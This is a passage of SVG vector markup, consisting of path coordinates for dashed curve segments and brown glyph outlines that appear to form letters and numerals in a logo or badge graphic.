M336.156,50.648c0.254-0.154,0.534-0.298,0.823-0.437l-0.313-0.654c-0.305,0.146-0.604,0.3-0.885,0.47 L336.156,50.648z M337.852,49.813c0.293-0.13,0.592-0.261,0.888-0.4l-0.308-0.657c-0.284,0.133-0.578,0.263-0.876,0.395 L337.852,49.813z M339.627,48.962c0.3-0.168,0.588-0.352,0.853-0.561l-0.446-0.571c-0.229,0.179-0.486,0.344-0.764,0.5 L339.627,48.962z M341.229,47.655c0.086-0.113,0.165-0.23,0.237-0.356c0.112-0.191,0.201-0.391,0.269-0.595l-0.684-0.237 c-0.057,0.165-0.127,0.321-0.212,0.468c-0.058,0.098-0.12,0.19-0.188,0.279L341.229,47.655z M341.953,45.677 c0.02-0.226,0.029-0.454,0.029-0.684c0-0.11,0-0.221-0.005-0.332l-0.726,0.025c0.004,0.104,0.004,0.206,0.004,0.307 c0,0.211-0.008,0.416-0.027,0.613L341.953,45.677z M341.908,43.674c-0.031-0.323-0.065-0.646-0.102-0.966l-0.719,0.075 c0.032,0.322,0.068,0.645,0.098,0.96L341.908,43.674z M341.729,41.76c-0.012-0.194-0.016-0.384-0.016-0.57 c0-0.122,0.002-0.241,0.006-0.357l-0.725-0.038c-0.006,0.132-0.01,0.263-0.01,0.395c0,0.204,0.01,0.407,0.02,0.612L341.729,41.76z M341.847,39.945l0.013-0.053c0.072-0.272,0.184-0.548,0.328-0.827l-0.648-0.331c-0.159,0.315-0.293,0.636-0.381,0.969l-0.02,0.065 L341.847,39.945"></path> <g> <g> <g transform="translate(190.30971, 432.425535)"> <g> <path fill="#463117" d="M110.601-399.203c0,1.822,1.052,2.969,2.511,2.969c1.794,0,2.916-0.811,3.089-3.105 c0.084-0.918,0.395-1.296,0.825-1.296c0.394,0,0.583,0.189,0.878,1.067c0.851,2.484,2.188,3.334,4.457,3.334 c2.82,0,4.615-1.77,4.951-6.358c0.068-0.878-0.187-1.255-0.66-1.296c-0.404-0.027-0.729,0.134-1.013,0.594 c-0.607,0.999-1.282,1.431-2.483,1.431c-2.457,0-4.332-0.634-6.654-0.796l1.822-0.769c5.345-2.242,7.707-4.361,7.707-7.21 c0-3.238-2.309-5.574-7.448-5.574c-5.214,0-7.563,2.523-7.563,5.264c0,1.917,1.091,3.038,2.808,3.038 c1.809,0,2.889-1.067,2.889-2.728v-1.875c0-1.459,0.338-2.335,1.229-2.335c0.985,0,1.539,1.188,1.539,4.414 c0,3.51-1.649,5.629-4.59,7.128l-1.892,0.972C111.424-401.796,110.601-400.676,110.601-399.203z"></path> </g> </g> </g> <g> <g transform="translate(422.950015, 432.425535)"> <g> <path fill="#463117" d="M-93.313-399.568c0-2.607-2.147-3.092-2.147-5.077c0-0.945,0.243-1.62,3.121-4.94l2.616-3.024 c0.798-0.918,1.04-1.35,1.04-1.809c0-0.743-0.566-1.256-1.62-1.256h-11.57c-0.821,0-1.323,0.5-1.361,1.242l-0.38,5.994 c-0.041,0.702,0.34,1.08,1.067,1.08c0.634,0,0.999-0.338,1.133-0.878l0.351-1.403c0.162-0.635,0.434-0.851,1.202-0.851h6.022 l-3.092,3.254c-3.43,3.617-4.334,5.251-4.334,7.168c0,2.456,1.646,3.833,4.09,3.833 C-94.61-396.234-93.313-397.801-93.313-399.568z"></path> </g> </g> </g> <g> <g transform="translate(193.160369, 594.447478)"> <g> <path fill="#463117" d="M109.703-546.278c0-0.108-0.069-0.166-0.223-0.212l-0.383-0.068c-0.357-0.12-0.408-0.274-0.27-0.698 l0.496-1.504h3.046l0.599,1.767c0.09,0.287,0.107,0.39-0.088,0.435l-0.404,0.063c-0.155,0.046-0.225,0.114-0.225,0.217 c0,0.131,0.092,0.211,0.292,0.211h2.274c0.203,0,0.299-0.08,0.299-0.211c0-0.115-0.057-0.177-0.27-0.246 c-0.273-0.063-0.39-0.2-0.491-0.514l-2.12-6.251c-0.072-0.217-0.045-0.291,0.176-0.342c0.201-0.051,0.275-0.12,0.275-0.24 c0-0.126-0.091-0.201-0.295-0.201h-2.375c-0.199,0-0.297,0.075-0.297,0.206c0,0.109,0.074,0.184,0.284,0.241 c0.274,0.068,0.299,0.16,0.212,0.434l-2.012,5.998c-0.139,0.424-0.206,0.532-0.43,0.624l-0.217,0.074 c-0.165,0.068-0.214,0.125-0.214,0.223c0,0.126,0.094,0.206,0.293,0.206h1.773 C109.615-546.066,109.703-546.146,109.703-546.278z M109.492-549.251l1.359-4.077l1.361,4.077H109.492z"></path> </g> </g> </g> <g> <g transform="translate(298.682361, 594.447478)"> <g> <path fill="#463117" d="M13.029-546.278c0-0.108-0.055-0.171-0.222-0.235l-0.333-0.085c-0.37-0.12-0.443-0.223-0.443-0.526 v-4.866l4.104,5.301c0.205,0.269,0.223,0.32,0.223,0.441c0,0.119,0.075,0.182,0.229,0.182h1.162 c0.159,0,0.244-0.08,0.244-0.189c0-0.08-0.017-0.143-0.13-0.297l-0.355-0.446c-0.104-0.131-0.139-0.269-0.139-0.492v-5.524 c0-0.313,0.086-0.417,0.441-0.525l0.338-0.085c0.165-0.063,0.217-0.126,0.217-0.235c0-0.131-0.092-0.211-0.291-0.211h-1.95 c-0.202,0-0.298,0.08-0.298,0.211c0,0.109,0.058,0.172,0.223,0.235l0.332,0.085c0.365,0.121,0.439,0.223,0.439,0.525v5.084 l-4.58-5.896c-0.148-0.188-0.262-0.246-0.457-0.246h-0.982c-0.132,0-0.224,0.063-0.224,0.171c0,0.075,0.029,0.132,0.132,0.264 l0.503,0.606c0.233,0.279,0.275,0.389,0.275,0.612v5.294c0,0.309-0.088,0.412-0.44,0.526l-0.338,0.085 c-0.166,0.058-0.222,0.126-0.222,0.235c0,0.131,0.095,0.211,0.296,0.211h1.947C12.936-546.066,13.029-546.146,13.029-546.278z"></path> </g> </g> </g> <g> <g transform="translate(413.592163, 594.447478)"> <g> <path fill="#463117" d="M-91.421-554.259c-2.4,0-4.013,1.738-4.013,4.151c0,2.481,1.627,4.249,4.024,4.249 c2.425,0,4.039-1.739,4.039-4.152C-87.371-552.493-88.997-554.259-91.421-554.259z M-88.743-549.28 c0,1.825-0.938,2.923-2.34,2.923c-1.648,0-2.962-1.967-2.962-4.483c0-1.813,0.931-2.91,2.321-2.91 C-90.067-553.751-88.743-551.784-88.743-549.28z"></path> </g> </g> </g> <g> <g transform="translate(530.903494, 594.447478)"> <g> <path fill="#463117" d="M-200.319-545.883c1.555,0,2.423-0.96,2.43-2.127c0.005-1.133-0.596-1.858-2.368-2.51 c-1.624-0.606-2.012-1.149-2.012-1.864c0-0.818,0.565-1.361,1.435-1.361c0.914,0,1.777,0.469,2.459,1.853 c0.073,0.148,0.193,0.211,0.342,0.165c0.145-0.051,0.199-0.194,0.154-0.354l-0.556-1.852c-0.06-0.225-0.141-0.298-0.274-0.298 c-0.297,0-0.215,0.486-0.461,0.486c-0.263,0-0.697-0.48-1.773-0.48c-1.493,0-2.505,0.892-2.505,2.235 c0,1.224,0.646,2.002,2.354,2.584c1.713,0.584,2.072,1.093,2.065,1.79c-0.011,0.743-0.506,1.253-1.364,1.253 c-0.895,0-1.772-0.469-2.367-1.693c-0.088-0.166-0.193-0.222-0.344-0.177c-0.143,0.052-0.201,0.16-0.174,0.298l0.424,1.802 c0.033,0.177,0.121,0.251,0.246,0.251c0.27,0,0.253-0.499,0.517-0.499C-201.903-546.381-201.331-545.883-200.319-545.883z"></path> </g> </g> </g> </g> </g> </svg> 